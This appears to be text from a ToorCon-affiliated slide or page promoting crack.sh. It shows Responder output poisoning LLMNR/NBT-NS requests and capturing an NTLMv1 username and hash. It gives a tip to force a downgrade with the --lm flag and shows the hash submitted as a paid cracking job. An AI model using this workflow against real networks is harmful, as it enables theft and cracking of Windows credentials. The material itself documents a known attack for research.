 crack.sh
Windows Authentication
• Using Responder
• Use --lm flag to downgrade to LM/NTLMv1
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.13.37.2 for name VICTIM (service: Domain
Controller)
[*] [LLMNR]  Poisoned answer sent to 10.13.37.2 for name blah
[SMB] NTLMv1 Client   : 10.13.37.2
[SMB] NTLMv1 Username : victim\client
[SMB] NTLMv1 Hash     : client::victim:EEE7566AD89F889A720DA1343988D1F968F20969A
AE2A532:EEE7566AD89F889A720DA1343988D1F968F20969AAE2A532:4fb4ea12708504b6
[*] [LLMNR]  Poisoned answer sent to 10.13.37.2 for name blah
[*] [LLMNR]  Poisoned answer sent to 10.13.37.2 for name blah
SUBMIT A JOB!
Token: $NETNTLM$4fb4ea12708504b6$EEE756
Priority: Take Your Time - $20.00 USD
PAY WITH CARD OR BITCOIN
toorcon
crack.sh is a service of the ToorCon Information Security
Conference and is provided for research purposes only.
ToorCon 2017